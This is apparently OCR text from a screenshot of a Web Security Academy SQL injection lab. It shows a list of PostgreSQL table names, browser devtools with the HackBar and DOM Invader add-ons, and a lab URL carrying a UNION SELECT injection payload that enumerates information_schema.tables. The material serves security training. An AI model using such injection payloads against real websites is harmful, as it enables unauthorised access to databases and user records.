 column_options
users_ 1/1
foreign_servers
sql_features
pg_stat_wal_receiver
pg_pltemplate
constraint_table_usage
pg_ts_parser
users_ibxcyn
parameters
pg_stat_activity
pg_ts_template
element_types
pg_stat_subscription
pg_stat_all_tables
pg_locks
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https://0ab100ed04e596a1c0b20982000900ad.web-security-academy.net/filter?category=Corpors'+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables--
Enable POST ADD HEADER